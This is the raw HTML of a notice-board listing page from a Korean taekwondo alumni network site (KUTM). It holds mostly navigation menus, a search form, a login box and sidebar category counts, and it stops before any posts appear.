

--- FILE ---
content_type: text/html; charset=euc-kr
request_url: http://docom.nayana.kr/bbs/board.php?bo_table=401&sca=%B0%F8%C1%F6&page=7&page=9
body_size: 8142
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="euc-kr">
<!--<meta http-equiv="X-UA-Compatible" content="IE=Edge" />-->
<title>KUTM소식 > 공지사항 9 페이지</title>
<link rel="stylesheet" href="../style.css" type="text/css">
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://docom.nayana.kr";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "401";
var g4_sca       = "공지";
var g4_charset   = "euc-kr";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script src="../js/jquery-1.4.2.min.js"></script>
<script src="../js/common.js"></script>
<link rel='shortcut icon' href='../favicon.ico'>
</head>
<body topmargin="0" leftmargin="0"  style="margin:0px;" > 
<a name="g4_head"></a>

<!-- AMINA Skin v3.2.4 for G4 & G4S / Copyright (c) 2012 AMINA - http://amina.co.kr -->

<link rel="stylesheet" href="http://docom.nayana.kr/amina/css/amina.css">
	<script src="http://docom.nayana.kr/amina/js/jquery-1.8.3.min.js"></script>
<script src="http://docom.nayana.kr/amina/js/amina.js"></script>
	<link rel="stylesheet" href="http://docom.nayana.kr/amina/skin/head/basic/basic.css">
	<link rel="stylesheet" href="http://docom.nayana.kr/amina/skin/btn/basic/buttons.css">
	<script>
		$(function(){ 
			$('.abtn').append($('<span />').addClass('helper'));
			$('.aimg').css('max-width','720px');
		});
	</script>
<link rel="stylesheet" href="http://docom.nayana.kr/amina/thema/basic/thema.css" />
<link rel="stylesheet" href="http://docom.nayana.kr/amina/thema/basic/colorset/color-basic.css" />
<link rel="stylesheet" href="http://docom.nayana.kr/amina/thema/basic/bgset/bg-basic.css" />

<style>
	#alnb_box {width:1145px;}
	#alnb {left:0px; width:1145px; }
	#site_wrapper {width:1145px;}
	#site_right {width:0px;}
	#site_left {width:0px;}
	#main_wrapper {left:0px; width:1145px;}
	#main_right {width:265px;}
	#main_left {width:0px;}
	#main_content {left:0px; width:880px;}
	#footer_box {width:1145px;}
	#footer {left:0px; width:1145px; }
</style>

<div id="alnb_wrapper">
	<div id="alnb_box">
		<div id="alnb"> 
			<ul class="bar11 left">
	<li class="first"><a href="javascript://" onclick="this.style.behavior = 'url(#default#homepage)'; this.setHomePage('http://docom.nayana.kr');">시작페이지</a></li>
	<li><a href="javascript://" onclick="window.external.AddFavorite(parent.location.href,document.title);">즐겨찾기</a></li>
	<li class="last"><a href="http://docom.nayana.kr/rss" target="_blank">RSS 구독</a></li>
</ul>

<ul class="bar11 right">

		<li class="first"><a href="../">KUTM 홈</a></li>
	
		<li><a href="../bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3D401%26sca%3D%25B0%25F8%25C1%25F6%26page%3D7%26page%3D9">로그인</a></li>
	<li><a href="../bbs/register.php">회원가입</a></li>
		<li><a href="../shop/mypage.php">마이페이지</a></li>
	<li class="last"><a href="javascript:amina_page('company','sitemap','이용안내','page');">사이트맵</a></li>
</ul>
 
		</div>
	</div>
</div>

<div id="site_wrapper">
	
	
	<div id="main_wrapper">
		<header>
			<div id="header">
				<h1>KUTM 전국동문네트워크</h1>
				<h2 id="site_logo">
	<a href="http://docom.nayana.kr">
		<strong>KUTM</strong>
		<span>전국동문네트워크</span>
	</a>
</h2>

<fieldset id="search_all">
	<legend>사이트 내 전체검색</legend>
	<form name="fsearchbox" method="get" action="http://docom.nayana.kr/bbs/search.php" onsubmit="return fsearchbox_submit(this);">
		<input type="hidden" name="sfl" value="wr_subject||wr_content">
		<input type="hidden" name="sop" value="and">
		<div id="search_all_box">
			<input type="text" id="search_all_stx" name="stx" title="검색어" maxlength="20"><input type="submit" id="search_all_submit" value="검색">
		</div>
	</form>
	<script>
	function fsearchbox_submit(f) {
		if (f.stx.value.length < 2) {
			alert("검색어는 두글자 이상 입력하십시오.");
			f.stx.select();
			f.stx.focus();
			return false;
		}

		// 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
		var cnt = 0;
		for (var i=0; i<f.stx.value.length; i++) {
			if (f.stx.value.charAt(i) == ' ')
				cnt++;
			}

			if (cnt > 1) {
				alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
				f.stx.select();
				f.stx.focus();
				return false;
			}
			return true;
		}
	</script>
	<ul id="popular_word">
		<li class="first"><a href="http://docom.nayana.kr/bbs/search.php?sfl=wr_subject&amp;sop=and&amp;stx=%C4%B3%B8%AF%C5%CD">캐릭터</a></li><li><a href="http://docom.nayana.kr/bbs/search.php?sfl=wr_subject&amp;sop=and&amp;stx=%BD%C2%C7%B0%BD%C9%BB%E7">승품심사</a></li><li><a href="http://docom.nayana.kr/bbs/search.php?sfl=wr_subject&amp;sop=and&amp;stx=%C2%F7%B7%AE%B5%B5%BB%F6">차량도색</a></li><li><a href="http://docom.nayana.kr/bbs/search.php?sfl=wr_subject&amp;sop=and&amp;stx=%C3%D6%B0%ED%C0%A7">최고위</a></li>	</ul>
</fieldset>

<div class="clear">


</div>
			</div>
			<nav id="menu">
				
<!-- gnb 시작-->
<script>
	$(document).ready(function() {	
		$('#agnb li').hover(function() {
			$('dl', this).slideDown(150);
			$(this).children('a:first').addClass("select");
		}, function() {
			$('dl', this).slideUp(150);
			$(this).children('a:first').removeClass("select");
		});
	});
</script>
<div id="agnb_wrap">
	<div id="agnb">
		<ul>
			<li class="first">
				<a href="http://docom.nayana.kr/amina/page.php?page_id=company&page_name=company"><em class="old">KUTM소개</em></a>
			</li>
							<li class="over">
									<a href="#" class="off">
					<em class="old">커뮤니티</em>
					</a>
									<dl>

					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=201">
								<span class="old">자유게시판</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=202">
								<span class="old">SOS토론방</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=203">
								<span class="old">제안/건의</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=207">
								<span class="old">내 제자를 보냅니다</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=205">
								<span class="old">네트웍동문도장</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=206">
								<span class="old">동문도장Q&A</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=209">
								<span class="old">가족쉼터</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=210">
								<span class="old">우먼파워</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=204">
								<span class="old">신문고</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=211">
								<span class="old">한줄로말해요!</span>
							</a>
						</dd>
					
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  				<li class="over">
									<a href="#" class="off">
					<em class="old">정보공유</em>
					</a>
									<dl>

					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=306">
								<span class="old">문서양식</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=307">
								<span class="old">가정통신문</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=308">
								<span class="old">수련계획표</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=309">
								<span class="old">인성자료</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=301">
								<span class="old">지도자료</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=302">
								<span class="old">경영/상담기법</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=303">
								<span class="old">기타자료</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=305">
								<span class="old">동영상</span>
							</a>
						</dd>
					
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  				<li class="over">
									<a href="#" class="on">
					<em class="old">KUTM소식</em>
					</a>
									<dl>

					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401">
								<span class="old">공지사항</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=404">
								<span class="old">가족소식</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=405">
								<span class="old">행사일정안내</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=304">
								<span class="old">사진갤러리</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=208">
								<span class="old">발전기금기부자</span>
							</a>
						</dd>
					
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  				<li class="over">
									<a href="#" class="off">
					<em class="old">KUTM클럽</em>
					</a>
									<dl>

					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=705">
								<span class="old">한국명문대학태권도연합회게시판</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=704">
								<span class="old">연구원 가입신청</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=707">
								<span class="old">함께해요!(행사/세미나접수)</span>
							</a>
						</dd>
					
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  				<li class="over">
									<a href="#" class="off">
					<em class="old">지역별놀자</em>
					</a>
									<dl>

					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A01">
								<span class="old">강원연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A02">
								<span class="old">강원영서연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A03">
								<span class="old">경기도지역</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A04">
								<span class="old">경기서부지역</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A05">
								<span class="old">경기서북연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A06">
								<span class="old">경기중부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A07">
								<span class="old">경기남부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A08">
								<span class="old">경기동부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A09">
								<span class="old">경남동부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A10">
								<span class="old">경남중부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A11">
								<span class="old">경남연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A12">
								<span class="old">경북연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A13">
								<span class="old">광주무등연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A14">
								<span class="old">대구연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A15">
								<span class="old">부산연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A16">
								<span class="old">서울고남연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A17">
								<span class="old">서울고동연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A18">
								<span class="old">서울고북연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A19">
								<span class="old">서울고서연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A20">
								<span class="old">울산연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A21">
								<span class="old">인천연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A22">
								<span class="old">전남동부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A23">
								<span class="old">전남서부연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A24">
								<span class="old">전북연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A25">
								<span class="old">충청연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A26">
								<span class="old">제주연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A27">
								<span class="old">미주연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A28">
								<span class="old">중국연구소</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A29">
								<span class="old">대전연구소</span>
							</a>
						</dd>
					
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  				<li class="over">
									<a href="http://docom.nayana.kr/shop/list.php?ca_id=10" class="off">
					<em class="old">공동구매</em>
					</a>
									<dl>

										<dd><a href="http://docom.nayana.kr/shop/list.php?ca_id=10"><span class="old">전체상품</span></a></dd>
					
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=502">
								<span class="old">공동구매Q&A</span>
							</a>
						</dd>
											<dd>
							<a href="http://docom.nayana.kr/bbs/board.php?bo_table=503">
								<span class="old">벼룩시장</span>
							</a>
						</dd>
					
										<dd>&nbsp;</dd>
					<dd><a href="../shop/cart.php"><span class="old">장바구니(0)</span></a></dd>
					<dd><a href="../shop/wishlist.php"><span class="old">보관함</span></a></dd>
					<dd><a href="../shop/orderinquiry.php"><span class="old">주문조회</span></a></dd>
					<dd><a href="../shop/mypage.php"><span class="old">마이페이지</span></a></dd>
					
					</dl>
				</li>
			
			<li class="over">
				<a href="#"  ><em class="old">함께하는 KUTM</em></a>
				<dl>
					<dd><a href="http://docom.nayana.kr/bbs/board.php?bo_table=806"><span class="old">BI/캐릭터소개</span></a></dd>
					<dd><a href="http://docom.nayana.kr/bbs/board.php?bo_table=805"><span class="old">FAQ</span></a></dd>
					<dd><a href="http://docom.nayana.kr/bbs/naver_rss.php"><span class="old">태권도뉴스</span></a></dd>
					<dd><a href="http://docom.nayana.kr/master_search.php"><span class="old">국기원유품단조회</span></a></dd>
					<dd><a href="http://docom.nayana.kr/kutm_academy.php"><span class="old">동문도장찾기</span></a></dd>
					<dd><a href="http://docom.nayana.kr/kutm_member2.php"><span class="old">동문찾기</span></a></dd>
				</dl>
			</li>
			<li class="last" style="float:right; background:#330000;">
				<a href="http://docom.nayana.kr/bbs/board.php?bo_table=1008" ><em class='old'>관리자문의</em></a>
			</li>
		</ul>
		<div class="clear"></div>
	</div>
</div>
<!--// gnb 끝-->	
			</nav>
		</header>

				    <div id="main_right">
				
<div style="margin:15px 0px 15px 15px;">
		<div class="side-sp"><link rel="stylesheet" href="http://docom.nayana.kr/skin/outlogin/kutm-250px/css/outlogin.css">
<script src="http://docom.nayana.kr/skin/outlogin/kutm-250px/js/logout.js"></script>
<section>
	<div id="ol_logout">
		<form name="outlogin" method="post" action="http://docom.nayana.kr/bbs/login_check.php" onsubmit="return outlogin_submit(this);" autocomplete="off">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3D401%26sca%3D%25B0%25F8%25C1%25F6%26page%3D7%26page%3D9">
		<fieldset>
			<legend>회원로그인</legend>
			<div class="ol_logout-box">
				<div class="ol_id-pw">
					<label for="ol_mb_id" class="none">아이디</label><input type="text" name="mb_id" id="ol_mb_id" class="id_none" itemname="아이디" value="" tabindex="1">
					<div class="ol_sp"></div>
					<label for="ol_mb_pw" class="none">비밀번호</label><input type="password" name="mb_password" id="ol_mb_pw" class="pw_none" itemname="비밀번호" value="" tabindex="2">
				</div>

				<input type="submit" class="login_submit" value="로그인" tabindex="3">

				<div class="clear"></div>

				<div class="ol_info">
					<a href="http://docom.nayana.kr/bbs/register.php"><b>회원가입</b></a> 
					&nbsp; &nbsp; 
					<a href="http://docom.nayana.kr/bbs/password_lost.php" class="w_password_lost">아이디/비번 찾기</a>
					&nbsp; &nbsp; 
					<input type="checkbox" name="auto_login" value="1" id="auto_login" tabindex="4"> <label for="auto_login">자동로그인</label>
				</div>
			</div>
		</fieldset>
		</form>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
</section>
</div>

		
	<div class="side-menu">
		<div class="side-title">카테고리</div>
		<div class="side-line"><div class="side-line-icon"></div></div>
		<ul>
					<li>
				<a href="javascript:amina_show('side_2');">
					<span class="old">
						커뮤니티(13,631)					</span>
				</a>
				
				<ul id="side_2" style="display:none">

				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=201">
							<span class="off old">
								자유게시판(7,462)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=202">
							<span class="off old">
								SOS토론방(438)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=203">
							<span class="off old">
								제안/건의(230)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=207">
							<span class="off old">
								내 제자를 보냅니다(217)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=205">
							<span class="off old">
								네트웍동문도장(53)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=206">
							<span class="off old">
								동문도장Q&A(103)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=209">
							<span class="off old">
								가족쉼터(3,159)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=210">
							<span class="off old">
								우먼파워(224)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=204">
							<span class="off old">
								신문고(1,397)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=211">
							<span class="off old">
								한줄로말해요!(348)							</span>
						</a>
					</li>
				
				
				</ul>
			</li>
					<li>
				<a href="javascript:amina_show('side_3');">
					<span class="old">
						정보공유(3,124)					</span>
				</a>
				
				<ul id="side_3" style="display:none">

				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=306">
							<span class="off old">
								문서양식(14)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=307">
							<span class="off old">
								가정통신문(60)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=308">
							<span class="off old">
								수련계획표(34)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=309">
							<span class="off old">
								인성자료(32)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=301">
							<span class="off old">
								지도자료(551)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=302">
							<span class="off old">
								경영/상담기법(819)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=303">
							<span class="off old">
								기타자료(1,574)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=305">
							<span class="off old">
								동영상(40)							</span>
						</a>
					</li>
				
				
				</ul>
			</li>
					<li>
				<a href="javascript:amina_show('side_4');">
					<span class="old">
						KUTM소식(2,627)					</span>
				</a>
				
				<ul id="side_4" style="display:block">

				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=401">
							<span class="on old">
								공지사항(703)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=404">
							<span class="off old">
								가족소식(447)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=405">
							<span class="off old">
								행사일정안내(374)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=304">
							<span class="off old">
								사진갤러리(925)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=208">
							<span class="off old">
								발전기금기부자(178)							</span>
						</a>
					</li>
				
				
				</ul>
			</li>
					<li>
				<a href="javascript:amina_show('side_5');">
					<span class="old">
						KUTM클럽(383)					</span>
				</a>
				
				<ul id="side_5" style="display:none">

				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=705">
							<span class="off old">
								한국명문대학태권도연합회게시판(2)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=704">
							<span class="off old">
								연구원 가입신청(14)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=707">
							<span class="off old">
								함께해요!(행사/세미나접수)(367)							</span>
						</a>
					</li>
				
				
				</ul>
			</li>
					<li>
				<a href="javascript:amina_show('side_A');">
					<span class="old">
						지역별놀자(423)					</span>
				</a>
				
				<ul id="side_A" style="display:none">

				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A01">
							<span class="off old">
								강원연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A02">
							<span class="off old">
								강원영서연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A03">
							<span class="off old">
								경기도지역(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A04">
							<span class="off old">
								경기서부지역(2)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A05">
							<span class="off old">
								경기서북연구소(5)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A06">
							<span class="off old">
								경기중부연구소(7)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A07">
							<span class="off old">
								경기남부연구소(350)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A08">
							<span class="off old">
								경기동부연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A09">
							<span class="off old">
								경남동부연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A10">
							<span class="off old">
								경남중부연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A11">
							<span class="off old">
								경남연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A12">
							<span class="off old">
								경북연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A13">
							<span class="off old">
								광주무등연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A14">
							<span class="off old">
								대구연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A15">
							<span class="off old">
								부산연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A16">
							<span class="off old">
								서울고남연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A17">
							<span class="off old">
								서울고동연구소(32)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A18">
							<span class="off old">
								서울고북연구소(3)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A19">
							<span class="off old">
								서울고서연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A20">
							<span class="off old">
								울산연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A21">
							<span class="off old">
								인천연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A22">
							<span class="off old">
								전남동부연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A23">
							<span class="off old">
								전남서부연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A24">
							<span class="off old">
								전북연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A25">
							<span class="off old">
								충청연구소(2)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A26">
							<span class="off old">
								제주연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A27">
							<span class="off old">
								미주연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A28">
							<span class="off old">
								중국연구소(1)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=A29">
							<span class="off old">
								대전연구소(1)							</span>
						</a>
					</li>
				
				
				</ul>
			</li>
					<li>
				<a href="javascript:amina_show('side_6');">
					<span class="old">
						공동구매(1,156)					</span>
				</a>
				
				<ul id="side_6" style="display:none">

								<li><a href="http://docom.nayana.kr/shop/list.php?ca_id=10"><span class="old">전체상품</span></a></li>
				
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=502">
							<span class="off old">
								공동구매Q&A(975)							</span>
						</a>
					</li>
									<li>
						<a href="http://docom.nayana.kr/bbs/board.php?bo_table=503">
							<span class="off old">
								벼룩시장(181)							</span>
						</a>
					</li>
				
								<li>----------</li>
				<li><a href="../shop/cart.php"><span class="old">장바구니</span></a></li>
